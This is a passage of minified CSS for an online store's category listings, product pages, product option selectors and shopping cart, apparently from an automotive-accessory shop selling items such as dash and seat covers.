.widget_innerfade_name a{padding:10px;background:#FFF;display:inline-block;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}#fnd_album_feat_cats .img_wrap{margin-bottom:0;display:block;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}#fnd_album_feat_cats .img_wrap img{margin-bottom:0;display:block}#fnd_album_feat_cats .columns:nth-child(odd){clear:none}#fnd_album_feat_cats .columns:nth-child(3n+1){clear:left}#fnd_album_feat_cats .columns{-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}#fnd_album_feat_cats .columns:hover{background:#0057a7}#fnd_album_feat_cats .columns:hover .widget_innerfade_name a{background:#0057a7;color:#FFF;text-decoration:none}#fnd_album_feat_cats .img_wrap{position:relative;display:block;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all;top:0}#fnd_album_feat_cats .columns:hover .img_wrap{top:-30px}.static-wrap .img_wrap img{position:relative;top:0;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}.static-wrap .img_wrap:hover img{top:-10px}.feat-prods-wrap{margin-bottom:45px}.feat-prods-wrap .owl-carousel .owl-item .widget_featured_image{margin-bottom:15px;height:140px}}.wsm-prod-gallery-view .wsm-cat-info-wrap .wsm-cat-description,.wsm-cat-gallery-view .wsm-cat-info-wrap .wsm-cat-description,.wsm-prod-gallery-view .wsm-prod-quantity,.wsm-cat-price-save-percent,.wsm-cat-price-save-amount,.wsm-prod-gallery-view .wsm-cat-condition .wsm-cat-label,.wsm-prod-gallery-view .wsm-cat-rating,.wsm-prod-gallery-view .wsm-cat-ship-remarks,.wsm-prod-gallery-view .wsm-cat-avail-remarks,.wsm-prod-gallery-view .wsm-cat-tag,.wsm-cat-cat-title-fitems.wsm-cat-cat-title-label,.wsm-store-header-store-title,#wsm-cat-brands-catid-,#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap .clearfix::after,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap .clearfix::after,.wsm-prod-gallery-view .wsm-cat-item-id.wsm-cat-summary,.wsm-cat-prod-innerwrapper .wsm-cat-list-item br+.wsm-details-button,.wsm-prod-gallery-view .wsm-cat-condition,.wsm-prod-gallery-view .wsm-cat-stock-id.wsm-cat-dealer-id .wsm-cat-label,#wsm-cat-list-view .wsm-cat-list-item .wsm-cat-actions-wrap,#wsm-prod-list-view .wsm-cat-price-price .wsm-cat-label,#wsm-prod-list-view .wsm_product_tiered_qty,#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-description,.wsm-prod-gallery-view .wsm-cat-price-call,.wsm-cat-condition{display:none}.wsm-qview-hover{background:none}.wsm_cat_trail{font-size:12px;border-bottom:1px solid #EEE;margin-bottom:15px}.wsm_cat_trail a{color:#666}.wsm-cat-image-descrip-wrapper{margin-bottom:15px}h3.wsm-attr-view-unv.wsm-attr-view-unv-top{margin:0}h3.wsm-attr-view-unv.wsm-attr-view-unv-top a{font-size:18px}#wsm-prod-adminbar,#wsm-cat-adminbar{background:#EEE;border-bottom:1px solid #fff;padding:5px;font-size:12px}#filter-sort{background:#FFF}.wsm-cat-admin-bar-sort-wrapper{float:left}.wsm-cat-adminbar-view,#wsm-cat-adminbar-view{float:right;font-size:12px}.wsm-cat-admin-bar-view-pagination{margin-right:5px}.wsm-cat-pagination{background:#DDD;padding:5px;font-size:11px}.wsm-cat-pagination-nav{width:auto;padding:0;margin:0}.wsm-cat-pagination-nav span{font-family:'arial',sans-serif}.wsm-cat-pagination-nav span:hover{text-decoration:underline}.wsm-cat-pagination-nav .wsm-cat-pag-prev span:hover,.wsm-cat-pagination-nav .wsm-cat-pag-next span:hover{text-decoration:underline;cursor:pointer}.wsm-cat-pag-prev,.wsm-cat-pag-next,.wsm-cat-switch-view,.wsm-prod-switch-view{cursor:pointer}.wsm-cat-pagination-nav li a{color:#333}.wsm-prod-gallery-view,.wsm-cat-gallery-view{line-height:1.4;font-size:14px}.wsm-prod-gallery-view .wsm-cat-stock-id.wsm-cat-dealer-id,.wsm-cat-rating,#wsm-prod-list-view .wsm-cat-pricebox .wsm-cat-label,#wsm-prod-list-view .wsm-cat-price-price .wsm-cat-price-was-value::before,#wsm-prod-list-view .wsm-cat-stock-id.wsm-cat-dealer-id,#wsm-prod-list-view .wsm-cat-condition,#wsm-prod-list-view .wsm-prod-qty-title{font-size:11px}.wsm-cat-prod-innerwrapper .wsm-cat-title,.wsm-cat-prod-innerwrapper .wsm-cat-title,#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-title{font-size:13px}.wsm-cat-list-view .wsm-cat-title{margin-bottom:5px}.wsm-cat-prod-innerwrapper .wsm-cat-title a,.wsm-cat-prod-innerwrapper .wsm-cat-title a,#wsm-cat-list-view .wsm-cat-title a{color:#333}#wsm-prod-list-view .wsm-cat-stock-id.wsm-cat-dealer-id{color:#999}#wsm-prod-list-view .wsm-cat-stock-id.wsm-cat-dealer-id::before{content:'SKU: '}#wsm-prod-list-view .wsm-cat-pricebox .wsm-cat-label,#wsm-prod-list-view .wsm-cat-price-price .wsm-cat-price-was-value::before{text-transform:uppercase;font-weight:700}#wsm-prod-list-view .wsm-cat-price-price-value{font-weight:700}#wsm-prod-list-view .wsm-cat-price-sale .wsm-cat-label{color:#f7a648}#wsm-prod-list-view .wsm-cat-price-sale-value{color:#333}#wsm-prod-list-view .wsm-cat-price-price .wsm-cat-price-was-value{opacity:.7}#wsm-prod-list-view .wsm-cat-price-price .wsm-cat-price-was-value::before{content:'Was '}#wsm-prod-list-view .wsm-cat-new{position:absolute;top:0;right:0;padding:5px;background:gold;color:#000;line-height:1;font-size:12px}.wsm-cat-actions-wrap>.wsm-interface-color-alert{font-size:12px;margin-bottom:5px}#wsm-prod-list-view .wsm-cat-description,#wsm-cat-list-view .wsm-cat-description{font-size:13px;line-height:1.4;border-bottom:1px solid #CCC;padding-bottom:5px;margin-bottom:5px}.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image{text-align:left;margin-bottom:15px;float:none !Important;display:none}.wsm-cat-description p{font-size:14px;line-height:1.6}#wsm-cat-list-view{border-top:1px solid #CCC;margin-bottom:30px}#wsm-cat-list-view .wsm-cat-description{border-bottom:0}#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item{height:185px!important;border-bottom:1px solid #CCC;border-left:1px solid #CCC;padding:15px}#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-title{height:55px;overflow:hidden;text-align:center;color:#333}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(even),.wsm-prod-gallery-view .wsm-cat-list-item:last-child,#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(even),#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item:last-child{border-right:1px solid #CCC}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-images-wrap{float:left}.body_cat #wsm-cat-list-view.wsm-cat-list-view .wsm-cat-no-image{height:100px!important}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item{padding-top:15px!important}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-images-wrap{margin-bottom:0;float:left;width:25%!important}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-images-wrap img{max-width:100%;margin-bottom:0;max-height:50px}#wsm-prod-list-view .wsm-cat-button.wsm-addtocart-button,#wsm-prod-list-view .wsm-cat-button.wsm-config-button{visibility:hidden}#wsm-prod-list-view .wsm-cat-button.wsm-addtocart-button.btn,#wsm-prod-list-view .wsm-cat-button.wsm-config-button.btn{visibility:visible}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-image.wsm-cat-image-nobrand,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-image{height:auto!important}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-no-image,#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image{height:150px!important}.wsm-cat-images-wrap{width:auto!important;margin-bottom:15px}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-images-wrap{margin-bottom:0}.wsm-cat-list-item .wsm-cat-no-image,#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm_cart_no_image{width:100%!important;line-height:1!important;background:#fff url(/files/images/no-image-avail-large.jpg) no-repeat top center;background-size:contain;text-indent:-9999em;height:85px!important}.wsm-prod-gallery-view .wsm-cat-image,.wsm-prod-gallery-view .wsm-cat-no-image,.wsm-cat-gallery-view .wsm-cat-image,.wsm-cat-gallery-view .wsm-cat-no-image{height:85px!important}.wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{max-width:100%;max-height:100%;display:block;margin:0 auto}.wsm-prod-gallery-view .wsm-cat-brand-image{position:absolute;top:5px;left:0;width:50%;height:35px}.wsm-prod-gallery-view .wsm-cat-brand-image img{max-width:100%;max-height:100%;background:#fff}.wsm-prod-gallery-view .wsm-cat-list-item{height:305px!important;position:relative;padding:15px;border-left:1px solid #CCC;border-bottom:1px solid #CCC;text-align:center}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(even),.wsm-prod-gallery-view .wsm-cat-list-item:last-child{border-right:1px solid #CCC}.wsm-prod-gallery-view .wsm-cat-title,.wsm-cat-gallery-view .wsm-cat-title{height:60px;overflow:hidden;font-size:13px}.wsm-prod-gallery-view .wsm-cat-actions-wrap{position:absolute;left:0;bottom:15px;width:100%}.wsm-prod-gallery-view .wsm-cat-pricebox{margin-bottom:5px}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item{width:100%!important;height:auto!important;padding:30px 0 15px;border-bottom:1px solid #CCC;position:relative}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div{float:left;width:25%!important;clear:none!important}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div .wsm-cat-image,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item>div .wsm-cat-image{height:auto!important}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div .wsm-cat-image img,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item>div .wsm-cat-image img{max-height:175px}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-title,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-title{font-size:18px;line-height:1.3;font-weight:700}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap{width:71%!important;margin:0 2% 5px;padding-bottom:5px;float:none;margin-left:27%}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap{border-bottom:1px solid #CCC}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-actions-wrap{position:static;text-align:left;float:none;width:71%!important;clear:both;margin-left:27%}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-pricebox{font-size:24px}#wsm-prod-list-view .wsm-prod-quantity{margin:10px 0}#wsm-prod-list-view .wsm-prod-quantity .wsm-prod-qty-field{border:1px solid #CCC;padding:5px;border-radius:3px}@media only screen and (min-width:768px){#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item{height:220px!important}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(even),#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(even){border-right:0 solid #CCC}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(3n),#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(3n){border-right:1px solid #CCC}.wsm-prod-gallery-view .wsm-cat-list-item:last-child,#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item:last-child{border-right:1px solid #CCC}#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-images-wrap img{max-width:100%;margin-bottom:0;max-height:100%}.wsm-prod-gallery-view .wsm-cat-list-item{height:340px!important}.wsm-prod-gallery-view .wsm-cat-image,.wsm-prod-gallery-view .wsm-cat-no-image,.wsm-cat-gallery-view .wsm-cat-image,.wsm-cat-gallery-view .wsm-cat-no-image,.wsm-cat-no-image.wsm_cart_no_image{height:100px!important;margin-bottom:15px}}@media only screen and (min-width:992px){.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image{float:right}.dash_cat_logo{float:right;margin-top:-80px;max-height:60px;margin-bottom:0}.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image img{max-width:200px}.wsm-store-header{padding-right:200px}.wsm-prod-gallery-view .wsm-cat-brand-image{top:5px;left:5px;width:35%}}@media only screen and (min-width:1200px){.wsm-store-header.wsm-pcat-header::after{width:12%}#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-list-item{height:240px!important}.wsm-prod-gallery-view .wsm-cat-list-item{height:390px!important}.wsm-prod-gallery-view .wsm-cat-image,.wsm-prod-gallery-view .wsm-cat-no-image,.wsm-cat-gallery-view .wsm-cat-image,.wsm-cat-gallery-view .wsm-cat-no-image,.wsm-cat-no-image.wsm_cart_no_image{height:160px!important;margin-bottom:15px}.wsm-prod-gallery-view .wsm-cat-title,.wsm-cat-gallery-view .wsm-cat-title{font-size:15px;height:62px}.wsm-prod-gallery-view .wsm-cat-pricebox{font-size:18px;font-weight:700}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-actions-wrap{float:right;margin-left:0;width:25%!important;text-align:right}.body_cat .wsm-affirm-message-category{max-width:200px;margin-left:auto}#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap{width:46%!important;margin:0 2%;float:left;border-bottom:0}}.wsm_horz_menu.wsm-catalog-product-nav,.wsm-catalog-hr,#wsm-prod-info .wsm-cat-price-save-percent,#wsm-prod-info .wsm-cat-price-save-amount,.wsm-prod-head-images.wsm-prod-head-add-images,.wsm-prod-head-images.wsm-prod-head-zoom-images,.wsm_product_info_brand,.wsm_product_info_condition,#wsm-product-wrapper .wsm-cat-original-price-group{display:none!important}#wsm-product-wrapper{border-top:1px solid #EEE;padding-top:15px;margin-top:15px;opacity:0;-webkit-transition:0.5s ease all;-o-transition:0.5s ease all;transition:0.5s ease all}#wsm-product-wrapper.loaded{opacity:1}.body_product .row.master>div>a{font-size:12px;color:#666;line-height:1}#wsm-prod-images-container .wsm-prod-image-brand-image{text-align:center}#wsm-prod-images-container .wsm-prod-image-brand-image img{max-height:30px}#wsm-prod-images-container{position:relative;margin-bottom:30px}#wsm-prod-images-container #wsm-prod-rotate-image{height:175px!important;position:relative;margin-bottom:15px;text-align:center}#wsm-prod-rotate,.productRotateImage{height:100%}.productRotateImage>a{display:block;position:relative;height:100%}#wsm-prod-images-container #wsm-prod-rotate-image img{max-height:100%!important;max-width:100%;margin:0 auto;position:relative;display:block;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image{height:200px!important}.wsm-prod-addtnl-images{overflow-y:hidden;overflow-x:scroll;display:block;width:100%;position:relative}#wsm-prod-images-container .wsm-prod-image-bar{list-style:none;margin:0;padding:0;text-align:center;position:relative;white-space:nowrap}#wsm-prod-images-container .wsm_product_thumb{list-style:none;display:inline-block;width:23%;margin-right:1%;border:0 solid #CCC;margin-bottom:5px;vertical-align:top;position:static}#wsm-prod-images-container .wsm_product_thumb>a:first-child{height:70px;position:relative;display:block}#wsm-prod-images-container .wsm_product_thumb>a.colorbox{display:none}#wsm-prod-images-container .wsm_product_thumb img{max-width:100%;max-height:100%;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin-bottom:0}#wsm-prod-info-container{margin-left:auto!important}#wsm-prod-info{text-align:center}h1.wsm-prod-title{font-size:24px;margin:0 0 10px;margin-bottom:5px!important}#wsm-prod-info-container .wsm-cat-avail-2.wsm-avail-inventory{margin-bottom:15px}#wsm-product-wrapper #wsm-prod-info .wsm-prod-summary{margin:15px auto}#wsm_customer_login_form{border:1px solid rgb(0 0 0 / .2);padding-top:15px;background:rgb(0 0 0 / .08);padding:15px}.wsm_news_share{line-height:1;display:block}.wsm_news_share li{margin-bottom:15px}#wsm-product-wrapper .wsm-prod-rating,#wsm-prod-info .wsm_product_info_itemid.wsm-prod-stock-id.wsm-prod-dealer-id{font-size:14px}.wsm-prod-rating a{color:#666}.sharethis_wrap{margin-bottom:5px}#wsm-product-wrapper .wsm_product_info_tag{font-weight:400;text-transform:none;font-size:18px;margin-bottom:15px}#wsm-prod-pricing{background:#e7ecf0;padding:15px 15px 0;text-align:center;margin-bottom:15px;margin-top:30px}.wsm-cat-pricebox .wsm-cat-label{text-transform:uppercase;font-weight:700;font-size:14px}.wsm-avail-please-call-number{margin-bottom:15px}#wsm-product-wrapper .wsm-cat-pricebox .wsm-cat-price-was{opacity:.5;margin-top:7px}#wsm-product-wrapper .wsm-cat-price-sale{font-weight:700;font-size:24px;color:#000}#wsm-product-wrapper .wsm-cat-price-sale .wsm-cat-label{color:#c00}#wsm-product-wrapper .wsm-cat-price-sale-value{color:#000}#wsm-product-wrapper .wsm-cat-price-group-name{display:none}#wsm-product-wrapper .wsm-cat-price-group-name+span::before{content:'Your Price: ';text-transform:uppercase;color:#666;font-size:14px;font-weight:400}#wsm-product-wrapper .wsm-cat-price-group{font-weight:700;font-size:18px}#wsm-prod-info-container .wsm-prod-options-box,#wsm-prod-info-container .wsm-tiered-pricing{width:auto;background:rgb(0 0 0 / .1);margin:15px -15px 15px;padding:15px;text-align:left}#wsm-prod-info-container .wsm-option-group-heading,#wsm-prod-info-container .wsm-tiered-pricing h3{border-bottom:1px solid rgb(0 0 0 / .2);font-size:18px;padding:0 0 10px 0;position:relative;text-align:center}.body_product .wsm_option_label{color:#666;font-size:12px;font-weight:400!important;width:100%}.body_product div.product_option_set{margin:0!important;position:relative!important}.body_product .wsmjs-option-selector{display:inline-block!important;text-align:left;width:100%}.body_product .wsm_color_required{font-size:12px;text-align:left;margin-top:-10px}.body_product #wsm-prod-options-container .dropdown{margin:13px 0 0 1px;width:90%!important;-webkit-box-shadow:5px 5px 15px rgb(0 0 0 / .2);box-shadow:5px 5px 15px rgb(0 0 0 / .2)}.body_product .option{height:auto;line-height:1.4;padding:15px!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;border-bottom:1px dotted rgb(0 0 0 / .1);position:relative}.body_product .wsm_product_option_dropdown_name{padding-right:110px;display:block}.body_product .wsm_product_option_dropdown_price{font-weight:700;float:right;width:100px;display:block;margin-left:0!important;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:right;padding:0 15px}.body_product .option.highlight{background:#cc0000!important}.body_product div.product_option_value_extended{background:#ddd;color:#600;margin:13px 0 0 0;right:100%!important;left:auto!important}.body_product div.product_option_set .selector.wsmjs-option-selector{width:100%;padding:5px 30px 5px 15px;background-position:right -627px;background-image:none;white-space:normal;position:relative}.body_product div.product_option_set .selector.wsmjs-option-selector::after{font-family:'FontAwesome';content:"\f078";color:#999;position:absolute;top:0;right:5px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none}#wsm-prod-info-container .wsm-prod-options-box>div{margin-bottom:5px}.body_product #wsm-prod-options-container{font-weight:700;font-size:12px;color:#666}.body_product #wsm-prod-options-container>.wsm_product_multi_option:first-child{margin-top:5px}.body_product #wsm-prod-options-container>.wsm_product_multi_option:last-child{margin-bottom:15px}.body_product .wsm_product_multi_option{margin:0;padding:5px;background:#FFF;border-bottom:2px solid rgb(0 0 0 / .1);font-size:13px}.body_product .wsm_product_multi_option>label{position:relative;display:block;padding-left:25px;font-weight:700;line-height:1.2;font-size:100%}.body_product .wsm_product_multi_option>label>span{font-weight:400}.body_product .wsm_product_multi_option>label>span::after{content:' - '}.body_product .wsm_product_multi_option input[type="checkbox"]{float:left;margin-right:5px;position:absolute;left:0;top:0;width:20px}.body_product .wsm_tiered_pricing_row{clear:both;border-bottom:1px solid rgb(0 0 0 / .2);overflow:hidden}.body_product .wsm-tiered-pricing .wsm-tiered-purchase{width:auto;font-size:12px;vertical-align:bottom;text-transform:uppercase;float:none;display:inline-block}.body_product .wsm-tiered-price{display:inline-block;color:#000}.body_product span.wsm_tiered_price{color:#000;font-weight:700}.body_product .wsm_product_price_label_yourprice,.body_product .wsm_product_tiered_qty{display:inline-block;font-size:14px}.body_product .wsm_product_price_label_yourprice br{display:none}.body_product .wsm_product_tiered_qty::before{content:'for '}.body_product .wsm-cat-price-sale-value.wsm-cat-price-group-value{font-weight:700}#wsm-prod-pricing .wsm-prod-summary{margin:15px -15px 0;background:#FFF;padding:15px 15px 0;text-align:left}#wsm-product-wrapper .wsm-prod-buttons{text-align:center}.sharethis_wrap{text-align:center}#wsm-product-wrapper .product_form{margin-bottom:15px;margin-top:15px;text-align:center;padding-bottom:10px}#wsm-product-wrapper .wsm-prod-quantity{margin-bottom:5px;display:inline-block;width:35%;text-align:right}#wsm-product-wrapper .wsm-prod-button.wsm-addtocart-button{padding:5px 15px;font-size:20px;font-weight:700;width:100%}#wsm-product-wrapper .wsm-prod-button.wsm-addtocart-button,#wsm-product-wrapper .wsm-prod-button.wsm-addwishlist-button{margin:1% 0%}#wsm-product-wrapper .wsm-prod-button.wsm-addwishlist-button{background:rgb(0 0 0 / .1);-webkit-box-shadow:none;box-shadow:none;border:0;font-size:14px;width:100%}#wsm-product-wrapper .wsm-cat-ship-remarks.wsm-cat-ship-free-msg{text-transform:uppercase;font-weight:700;color:#C00;margin-bottom:15px}.wsm-prod-buttons>button{border:0;margin-bottom:15px;-webkit-box-shadow:none;box-shadow:none;background:rgb(0 0 0 / .1)}.body_product .wsm-cat-price-price{font-size:24px;font-weight:700}.body_product .wsm-cat-price-price .wsm-cat-label{display:none}#wsm-product-wrapper .wsm-prod-tabs-container{clear:both;overflow:hidden;padding:15px}#wsm-product-wrapper .nav-tabs>li{width:100%;border-bottom:0}.body_product .nav-tabs>li{background:#EEE;border-bottom:2px solid rgb(0 0 0 / .2)}.body_product .nav-tabs>li>a{color:#AAA;border-bottom:2px solid #BBB!important}.body_product .nav-tabs>li:last-child>a{border-bottom:0 solid #BBB!important}.body_product .nav-tabs>li.active>a,.body_product .nav-tabs>li.active>a:hover,.body_product .nav-tabs>li.active>a:focus{background:#0057a7;color:#FFF;margin-right:0}.body_product .nav-tabs>li>a::after{font-family:'FontAwesome';content:"\f077";margin-left:5px;color:Silver}.body_product .nav-tabs>li.active>a::after{content:"\f078";color:#FFF;pointer-events:none}.body_product .wsm-tab-container{padding:15px;background:#fff;margin-top:0;background:#EEE;border:1px solid #CCC;border-top:4px solid #0057a7}.body_product .wsm-tab-container h2,h2#cross_sell_suggest{margin-top:0;font-size:20px}.body_product h4.wsm_news_post{font-size:14px;font-weight:400}.body_product .productInfo,.body_product .productCats{margin:0;padding:0}.body_product .productInfo li,.body_product .productCats li{list-style:none}.body_product .ymms ul{padding:0;margin:0}.body_product .ymms ul::before{content:'Year Make Model(s):';font-weight:700;display:block}.body_product .ymms .wsm_product_details_tags2 label{display:none}.body_product .ymms .wsm_product_details_tags2{width:48%;display:inline-block;margin-right:1%}.body_product .wsm-tab-container img{width:auto !Important;height:auto !Important}.wsm_news_posted_comments,.wsm_news_post_comment{background:rgb(0 0 0 / .1);width:100%;padding:15px}.wsm_news_post_comment table{border-collapse:separate;border-spacing:5px}.wsm_news_post_comment.wsm_product_review_form input[type="text"],.wsm_news_post_comment.wsm_product_review_form input[type="password"]{width:100%;padding:5px}.wsm_review_first{margin-bottom:0;font-weight:700}.wsm_horz_menu.wsm_comment_login{display:inline-block}#wsm-prod-cross-sell-container .cross_sell{border-bottom:1px solid rgb(0 0 0 / .2);padding:15px 0;vertical-align:top}#wsm-prod-cross-sell-container .cross_sell_image,#wsm-prod-cross-sell-container .wsm-cat-no-image{width:35%;float:left;margin-right:2%}#wsm-prod-cross-sell-container .cross_sell_image{height:auto!important}#wsm-prod-cross-sell-container .cross_sell_title{width:60%;float:left;line-height:1.2}#wsm-prod-cross-sell-container .cross_sell_title a{color:#666;font-size:16px;font-weight:700}#wsm-prod-cross-sell-container .cross_sell img{max-width:100%;max-height:100px}#wsm-prod-cross-sell-container .wsm-cat-no-image{width:35%!important;height:100px!important;line-height:1!important;text-indent:-9999em;background:#fff url(/files/images/no-image-avail-large.jpg) center no-repeat;background-size:contain}@media only print,only screen and (min-width:768px){#wsm-prod-images-container .wsm-prod-image-brand-image{text-align:left}#wsm-prod-images-container #wsm-prod-rotate-image{height:240px!important}.wsm-prod-addtnl-images{overflow-y:hidden;overflow-x:hidden}#wsm-prod-images-container .wsm-prod-image-bar{white-space:normal}#wsm-prod-info{text-align:left}#wsm-product-wrapper .product_form .wsm-prod-quantity{display:inline-block;width:100%;text-align:center}#wsm-product-wrapper .product_form{border-bottom:1px solid #CCC;padding-bottom:15px}#wsm-product-wrapper .wsm-prod-button.wsm-addtocart-button{padding:5px 15px;font-size:18px;font-weight:700;width:100%}#wsm-product-wrapper .wsm-prod-button.wsm-addtocart-button,#wsm-product-wrapper .wsm-prod-button.wsm-addwishlist-button{margin:1%}#wsm-product-wrapper .wsm-prod-button.wsm-addwishlist-button{background:rgb(0 0 0 / .1);-webkit-box-shadow:none;box-shadow:none;border:0;font-size:14px;width:100%;margin-left:0%}.body_product .nav-tabs>li>a{border-bottom:0!important}#wsm-product-wrapper .nav-tabs>li{width:auto}#wsm-prod-cross-sell-container .cross_sell{border-bottom:0 solid rgb(0 0 0 / .2)}}@media only screen and (min-width:992px){#wsm-prod-images-container #wsm-prod-rotate-image{height:250px!important}h1.wsm-prod-title{font-size:28px}#wsm-product-wrapper #wsm-prod-info .wsm-prod-summary{border-top:1px solid #CCC;padding-top:15px}#wsm-product-wrapper #wsm-prod-pricing{text-align:center;padding-bottom:15px}#wsm-product-wrapper .wsm-prod-buttons{text-align:center}#wsm-product-wrapper .product_form{margin-bottom:0}#wsm-product-wrapper .wsm-prod-buttons>button{display:block;margin:5px auto;border:0;background:none;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all;font-weight:400;font-size:14px;-webkit-box-shadow:none;box-shadow:none;padding:2px}#wsm-product-wrapper .wsm-prod-buttons>button:hover{text-decoration:underline;color:#000}#wsm-product-wrapper .product_form .wsm-prod-quantity{display:block}#wsm-product-wrapper .product_form{border-bottom:0 solid #CCC;padding-bottom:0}#wsm-product-wrapper .product_form .wsm-prod-quantity,#wsm-product-wrapper .wsm-prod-button.wsm-addtocart-button,#wsm-product-wrapper .wsm-prod-button.wsm-addwishlist-button{width:auto;text-align:center;margin:0 0 10px}.prod_bottom{padding-top:30px}#wsm-prod-cross-sell-container .cross_sell{border-bottom:1px solid rgb(0 0 0 / .2)}}#wsm_cart_master_wrapper{padding:15px 0}#wsm_cart_mycart h2{border:0;background:none}h3.wsm_cart_table_headers{font-style:normal;color:#333;font-weight:700;font-size:18px}.wsm_cart_item_price,.wsm_cart_item_id,.wsm_cart_item_links ul li,.wsm_cart_item_qty_info{font-weight:400;font-size:13px}.wsm_cart_item_price_info .wsm_cart_item_total{text-decoration:none}.wsm_cart_total_wrapper span.wsm_cart_total_col2{color:#000}.wsm_cart_item_info_wrapper{line-height:1.4}.wsm_cart_actions.wsm_cart_actions_bottom{margin-top:15px}.wsm_cart_ship_ups_disclaimer_bottom{font-weight:400}.wsm_cart_rd_wrapper,.wsm_cart_item_info .wsm_cart_item_name,.wsm_cart_item_price_info .wsm_cart_item_sale,.wsm_cart_item_price_info .wsm_cart_item_total{font-size:100%}.wsm_cart_rd_wrapper button{padding:5px 10px}#wsm_cart_estimate_shipping{border-top:1px solid #CCC;padding-top:15px}.wsm_cart_item_options{line-height:1;overflow:hidden;position:relative;margin-top:5px;background:#f4f4f4;padding:5px;border:1px solid #CCC;border-radius:5px}.wsm_cart_item_options>div{margin-bottom:10px}.wsm_cart_item_option_value{font-weight:400;font-size:13px}.wsm_cart_item_option_label{font-size:9px;text-transform:uppercase;color:rgb(0 0 0 / .5);margin-bottom:3px}.wsm_cart_item_options::before{content:'Options Selected:';display:block;text-transform:uppercase;margin-bottom:10px;font-size:11px}.wsm_interface_cart_btn.wsm_interface_cart_update_btn{font-size:12px}.wsm_cart_item_image>a{display:block}.wsm_cart_item_image>a[href*='dash-cover'],.wsm_cart_item_image>a[href*='seat-cover']{text-align:center;position:relative}.wsm_cart_item_image>a[href*='dash-cover']::after,.wsm_cart_item_image>a[href*='seat-cover']::after{content:'Sample Image Only';display:block;font-size:10px;text-transform:uppercase;color:#999;border:1px solid #EEE;background:#EFEFEF}@media only screen and (min-width:768px){.wsm_interface_cart_btn.wsm_interface_cart_checkout_btn{font-size:20px}.wsm-cart-checkout-buttons{width:auto}}@media only screen and (min-width:992px){.wsm_cart_item_info{width:65%}.wsm_cart_item_qty_price{width:35%}.wsm_cart_item_options>div{float:left;width:30%;margin:0 1% 5px}.wsm_cart_item_options>div:nth-child(3n+1){clear:left}h3.wsm_cart_table_headers span.wsm_cart_table_left{width:72%}h3.wsm_cart_table_headers span.wsm_cart_table_mid{width:14%}h3.wsm_cart_table_headers 